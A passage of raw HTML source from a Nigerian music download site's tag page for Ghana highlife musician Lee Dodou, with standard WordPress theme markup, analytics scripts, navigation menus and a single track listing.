.td-a-rec-id-header>div,.td-header-style-7 .td-g-rec-id-header>.adsbygoogle,.td-header-style-8 .td-a-rec-id-header>div,.td-header-style-8 .td-g-rec-id-header>.adsbygoogle,.td-header-style-12 .td-a-rec-id-header>div,.td-header-style-12 .td-g-rec-id-header>.adsbygoogle{margin-bottom:14px!important}}.td-header-wrap .td-logo-text-container .td-logo-text{color:#800000}.td-theme-wrap .sf-menu .td-normal-menu .td-menu-item>a:hover,.td-theme-wrap .sf-menu .td-normal-menu .sfHover>a,.td-theme-wrap .sf-menu .td-normal-menu .current-menu-ancestor>a,.td-theme-wrap .sf-menu .td-normal-menu .current-category-ancestor>a,.td-theme-wrap .sf-menu .td-normal-menu .current-menu-item>a{color:#dd3333}.td-footer-wrapper,.td-footer-wrapper .td_block_template_7 .td-block-title>*,.td-footer-wrapper .td_block_template_17 .td-block-title,.td-footer-wrapper .td-block-title-wrap .td-wrapper-pulldown-filter{background-color:#000000}.td-sub-footer-container{background-color:#4e0707}</style>

<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-109222535-8" type="3bd74d3096cd3264bb935329-text/javascript"></script>
<script type="3bd74d3096cd3264bb935329-text/javascript">
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-109222535-8');
  gtag('config', 'G-L2XJQNHLMQ'); // Add the second tracking ID here
</script>



<script type="application/ld+json">
    {
        "@context": "https://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://highlifeng.com/",
                    "name": "Home"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://highlifeng.com/tag/lee-dodou/",
                    "name": "Lee Dodou"
                }
            }    
        ]
    }
</script>
<link rel="icon" href="https://i0.wp.com/highlifeng.com/wp-content/uploads/2021/06/cropped-highlife_favicon-1.webp?fit=32%2C32&#038;ssl=1" sizes="32x32" />
<link rel="icon" href="https://i0.wp.com/highlifeng.com/wp-content/uploads/2021/06/cropped-highlife_favicon-1.webp?fit=192%2C192&#038;ssl=1" sizes="192x192" />
<link rel="apple-touch-icon" href="https://i0.wp.com/highlifeng.com/wp-content/uploads/2021/06/cropped-highlife_favicon-1.webp?fit=180%2C180&#038;ssl=1" />
<meta name="msapplication-TileImage" content="https://i0.wp.com/highlifeng.com/wp-content/uploads/2021/06/cropped-highlife_favicon-1.webp?fit=270%2C270&#038;ssl=1" />

<!-- Button style compiled by theme -->

<style>.tdm-btn-style1{background-color:#800000}.tdm-btn-style2:before{border-color:#800000}.tdm-btn-style2{color:#800000}.tdm-btn-style3{-webkit-box-shadow:0 2px 16px #800000;-moz-box-shadow:0 2px 16px #800000;box-shadow:0 2px 16px #800000}.tdm-btn-style3:hover{-webkit-box-shadow:0 4px 26px #800000;-moz-box-shadow:0 4px 26px #800000;box-shadow:0 4px 26px #800000}</style>

	<style id="tdw-css-placeholder"></style>    <script type="3bd74d3096cd3264bb935329-text/javascript" src="/highlife-contents/sticky/assets/js/hl_bar_script.js"></script>
    <script type="3bd74d3096cd3264bb935329-text/javascript" src="/highlife-contents/sticky/assets/js/jquery.cookie.js"></script>
    <link type="text/css" rel="stylesheet" href="/highlife-contents/sticky/assets/css/style.css" />
    <style>
        .td-boxed-layout .td-container-wrap {
            width: 100%;
        }
        .td-container, .tdc-row, .tdc-row-composer {
            width: 100%;
            margin-left:10px;
            margin-right:10px;
        }
        
        .td-pb-row, .td-block-row {
             margin-right: 0; 
             margin-left: 0;
        }
        
            </style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>
</head>

<body class="archive tag tag-lee-dodou tag-39014 wp-theme-Newspaper td-standard-pack global-block-template-1 white-menu td-boxed-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

<div class="td-scroll-up" data-style="style1"><i class="td-icon-menu-up"></i></div>
    <div class="td-menu-background" style="visibility:hidden"></div>
<div id="td-mobile-nav" style="visibility:hidden">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://facebook.com/Highlifeng/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/highlifeng_com/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
                <span style="display: none">Instagram</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://join.skype.com/invite/aXH6TuauGjCp" title="Skype">
                <i class="td-icon-font td-icon-skype"></i>
                <span style="display: none">Skype</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://t.me/highlifeng" title="Telegram">
                <i class="td-icon-font td-icon-telegram"></i>
                <span style="display: none">Telegram</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/highlifeng" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
                <span style="display: none">Twitter</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/channel/UCqeYegAcdobQdQFhem-9Wcg" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
                <span style="display: none">Youtube</span>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <span><i class="td-icon-close-mobile"></i></span>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-main-container"><ul id="menu-main" class="td-mobile-main-menu"><li id="menu-item-29" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-first menu-item-29"><a href="/">Home</a></li>
<li id="menu-item-23" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-23"><a href="https://highlifeng.com/download-igbo-highlife-music/">Highlife</a></li>
<li id="menu-item-27" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-27"><a href="https://highlifeng.com/download-igbo-ogene-music/">Ogene</a></li>
<li id="menu-item-26" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26"><a href="https://highlifeng.com/igbo-highlife-dj-mix/">Mixtapes</a></li>
<li id="menu-item-25" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-25"><a href="https://highlifeng.com/download-igbo-love-songs/">Romantic</a></li>
<li id="menu-item-24" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-24"><a href="https://highlifeng.com/download-igbo-highlife-instrumentals/">Instrumental</a></li>
<li id="menu-item-177" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-177"><a href="https://highlifeng.com/entertainments/">Entertainments</a></li>
<li id="menu-item-178" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-178"><a href="https://highlifeng.com/live-music-performances/">Performances</a></li>
<li id="menu-item-55557" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-55557"><a href="https://highlifeng.com/igbo-hip-hop-songs/">Igbo Hip Hop</a></li>
<li id="menu-item-2178" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2178"><a href="/igbo-gospel-songs/">Gospel</a></li>
<li id="menu-item-54960" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-54960"><a href="https://highlifeng.com/download-ghana-highlife-music/">Ghana</a></li>
<li id="menu-item-54961" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-54961"><a href="/download-igbo-catholic-songs/">Catholic</a></li>
<li id="menu-item-73284" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-73284"><a href="https://highlifeng.com/yoruba/">Yoruba</a></li>
<li id="menu-item-73285" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-73285"><a href="https://hausamp3songs.com/">Hausa Music</a></li>
<li id="menu-item-28" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-28"><a href="https://highlifeng.com/contact-us/">Contact us</a></li>
<li id="menu-item-690" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-690"><a href="https://highlifeng.com/dmca/">DMCA</a></li>
<li id="menu-item-4085" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4085"><a href="https://highlifeng.com/promote-music/">Promote Music</a></li>
<li id="menu-item-36538" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-36538"><a href="https://wikilifeng.com/">Bio</a></li>
<li id="menu-item-46830" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-46830"><a href="https://l.instagram.com/?u=https%3A%2F%2Fhighlifeng.com%2F&#038;e=ATOsaDMEAxWFIKgduClW76AAR77WE81TwjiTs1-osdqSZvuvfZPWDygmEC7DU692-slf0UydN8n3Y22B&#038;s=1">Instagram</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div><div class="td-search-background" style="visibility:hidden"></div>
<div class="td-search-wrap-mob" style="visibility:hidden">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://highlifeng.com/">
			<!-- close button -->
			<div class="td-search-close">
				<span><i class="td-icon-close-mobile"></i></span>
			</div>
			<div role="search" class="td-search-input">
				<span>Search</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
        
            <div class="tdc-header-wrap ">

            <!--
Header style 1
-->


<div class="td-header-wrap td-header-style-1 ">
    
    <div class="td-header-top-menu-full td-container-wrap td_stretch_container">
        <div class="td-container td-header-row td-header-top-menu">
            <!-- LOGIN MODAL -->

                <div id="login-form" class="white-popup-block mfp-hide mfp-with-anim td-login-modal-wrap">
                    <div class="td-login-wrap">
                        <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">Sign in</div>
                            <div class="td-login-panel-descr">Welcome! Log into your account</div>
                            <div class="td_display_err"></div>
                            <form id="loginForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email" value="" required><label for="login_email">your username</label></div>
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass" value="" required><label for="login_pass">your password</label></div>
                                <input type="button"  name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Login">
                                
                            </form>

                            

                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div>
                            
                            
                            
                            
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">Password recovery</div>
                            <div class="td-login-panel-descr">Recover your password</div>
                            <div class="td_display_err"></div>
                            <form id="forgotpassForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label for="forgot_email">your email</label></div>
                                <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Send My Password">
                            </form>
                            <div class="td-login-info-text">A password will be e-mailed to you.</div>
                        </div>
                        
                        
                    </div>
                </div>
                        </div>
    </div>

    <div class="td-banner-wrap-full td-logo-wrap-full td-container-wrap td_stretch_content">
        <div class="td-container td-header-row td-header-header">
            <div class="td-header-sp-logo">
                        <a class="td-main-logo" href="https://highlifeng.com/">
            <img class="td-retina-data" data-retina="https://highlifeng.com/wp-content/uploads/2021/08/highlifeng_igbo-1.webp" src="https://highlifeng.com/wp-content/uploads/2021/08/highlifeng_igbo-1.webp" alt="Highlifeng.com" title="HIGHLIFENG MEDIA"  width="764" height="229"/>
            <span class="td-visual-hidden">HighlifeNg</span>
        </a>
                </div>
                            <div class="td-header-sp-recs">
                    <div class="td-header-rec-wrap">
    <div class="td-a-rec td-a-rec-id-header  td-a-rec-no-translate tdi_1 td_block_template_1">
<style>.tdi_1.td-a-rec{text-align:center}.tdi_1.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_1 .td-element-style{z-index:-1}.tdi_1.td-a-rec-img{text-align:left}.tdi_1.td-a-rec-img img{margin:0 auto 0 0}.tdi_1 .td_spot_img_all img,.tdi_1 .td_spot_img_tl img,.tdi_1 .td_spot_img_tp img,.tdi_1 .td_spot_img_mob img{border-style:none}@media (max-width:767px){.tdi_1.td-a-rec-img{text-align:center}}</style><div id="player">
    <audio controls autoplay hidden>
     <source src="https://highlifeng.com/wp-content/uploads/2021/12/y2matecom-We-Wish-You-a-Merry-Ch-mp3cut.n55555et_.mp3" type="audio/mpeg">
                unsupported !! 
    </audio>
</div>

<a href="https://highlifeng.com/contact-us/"><img src="https://highlifeng.com/wp-content/uploads/2023/11/highlifeng_728-90-2.gif"/></a>
</div>
</div>                </div>
                    </div>
    </div>

    <div class="td-header-menu-wrap-full td-container-wrap td_stretch_container td_stretch_content_1400">
        
        <div class="td-header-menu-wrap td-header-gradient ">
            <div class="td-container td-header-row td-header-main-menu">
                <div id="td-header-menu" role="navigation">
        <div id="td-top-mobile-toggle"><a href="#" role="button" aria-label="Menu"><i class="td-icon-font td-icon-mobile"></i></a></div>
        <div class="td-main-menu-logo td-logo-in-header">
        		<a class="td-mobile-logo td-sticky-disable" aria-label="Logo" href="https://highlifeng.com/">
			<img class="td-retina-data" data-retina="https://highlifeng.com/wp-content/uploads/2021/08/highlifeng_igbo-1.webp" src="https://highlifeng.com/wp-content/uploads/2021/08/highlifeng_igbo-1.webp" alt="Highlifeng.com" title="HIGHLIFENG MEDIA"  width="764" height="229"/>
		</a>
			<a class="td-header-logo td-sticky-disable" aria-label="Logo" href="https://highlifeng.com/">
			<img class="td-retina-data" data-retina="https://highlifeng.com/wp-content/uploads/2021/08/highlifeng_igbo-1.webp" src="https://highlifeng.com/wp-content/uploads/2021/08/highlifeng_igbo-1.webp" alt="Highlifeng.com" title="HIGHLIFENG MEDIA"  width="764" height="229"/>
		</a>
	    </div>
    <div class="menu-main-container"><ul id="menu-main-1" class="sf-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-first td-menu-item td-normal-menu menu-item-29"><a href="/">Home</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-23"><a href="https://highlifeng.com/download-igbo-highlife-music/">Highlife</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-27"><a href="https://highlifeng.com/download-igbo-ogene-music/">Ogene</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-26"><a href="https://highlifeng.com/igbo-highlife-dj-mix/">Mixtapes</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-25"><a href="https://highlifeng.com/download-igbo-love-songs/">Romantic</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-24"><a href="https://highlifeng.com/download-igbo-highlife-instrumentals/">Instrumental</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-177"><a href="https://highlifeng.com/entertainments/">Entertainments</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-178"><a href="https://highlifeng.com/live-music-performances/">Performances</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-55557"><a href="https://highlifeng.com/igbo-hip-hop-songs/">Igbo Hip Hop</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-2178"><a href="/igbo-gospel-songs/">Gospel</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-54960"><a href="https://highlifeng.com/download-ghana-highlife-music/">Ghana</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-54961"><a href="/download-igbo-catholic-songs/">Catholic</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-73284"><a href="https://highlifeng.com/yoruba/">Yoruba</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-73285"><a href="https://hausamp3songs.com/">Hausa Music</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-28"><a href="https://highlifeng.com/contact-us/">Contact us</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-690"><a href="https://highlifeng.com/dmca/">DMCA</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-4085"><a href="https://highlifeng.com/promote-music/">Promote Music</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-36538"><a href="https://wikilifeng.com/">Bio</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-46830"><a href="https://l.instagram.com/?u=https%3A%2F%2Fhighlifeng.com%2F&#038;e=ATOsaDMEAxWFIKgduClW76AAR77WE81TwjiTs1-osdqSZvuvfZPWDygmEC7DU692-slf0UydN8n3Y22B&#038;s=1">Instagram</a></li>
</ul></div></div>


    <div class="header-search-wrap">
        <div class="td-search-btns-wrap">
            <a id="td-header-search-button" href="#" role="button" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                            <a id="td-header-search-button-mob" href="#" role="button" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                    </div>

        <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
            <form method="get" class="td-search-form" action="https://highlifeng.com/">
                <div role="search" class="td-head-form-search-wrap">
                    <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Search" />
                </div>
            </form>
            <div id="td-aj-search"></div>
        </div>
    </div>

            </div>
        </div>
    </div>

</div>
            </div>

            
<div class="td-main-content-wrap td-container-wrap">

    <div class="td-container ">
        <div class="td-crumb-container">
            <div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://highlifeng.com/">Home</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Tags</span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Lee Dodou</span></div>        </div>
        <div class="td-pb-row">
                                    <div class="td-pb-span8 td-main-content">
                            <div class="td-ss-main-content">
                                <div class="td-page-header">
                                    <h1 class="entry-title td-page-title">
                                        <span>Tag: Lee Dodou</span>
                                    </h1>
                                </div>
                                <div class="entry-content"><p><strong>Lee Dodou </strong><strong>Biography: Lee Dodou </strong>is one of the most experienced Ghana highlife musician, known for his passion for the sound and his great performances.</p>
<hr />
<p><strong>Genre: </strong><a href="https://highlifeng.com/download-ghana-highlife-music/">Ghana Highlife</a>.</p>
<hr />
<p>&nbsp;</p>
</div>

	<div class="td-block-row">

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://highlifeng.com/lee-dodou-the-polyversal-souls-sahara-akwantuo/"  rel="bookmark" class="td-image-wrap " title="Lee Dodou &#038; The Polyversal Souls &#8211; Sahara Akwantuo" ><img width="100" height="70" class="entry-thumb" src="https://i0.wp.com/highlifeng.com/wp-content/uploads/2023/02/maxresdefault-5.webp?resize=100%2C70&ssl=1"  srcset="https://i0.wp.com/highlifeng.com/wp-content/uploads/2023/02/maxresdefault-5.webp?resize=218%2C150&ssl=1 218w, https://i0.wp.com/highlifeng.com/wp-content/uploads/2023/02/maxresdefault-5.webp?resize=100%2C70&ssl=1 100w, https://i0.wp.com/highlifeng.com/wp-content/uploads/2023/02/maxresdefault-5.webp?zoom=3&resize=100%2C70&ssl=1 300w" sizes="(max-width: 100px) 100vw, 100px"  alt="" title="Lee Dodou &#038; The Polyversal Souls &#8211; Sahara Akwantuo" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://highlifeng.com/lee-dodou-the-polyversal-souls-sahara-akwantuo/"  rel="bookmark" title="Lee Dodou &#038; The Polyversal Souls &#8211; Sahara Akwantuo">Lee Dodou &#038; The Polyversal Souls &#8211; Sahara Akwantuo</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-02-07T21:18:58+01:00" >February 7, 2023</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span6 -->

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_6 td_module_wrap td-animation-stack">

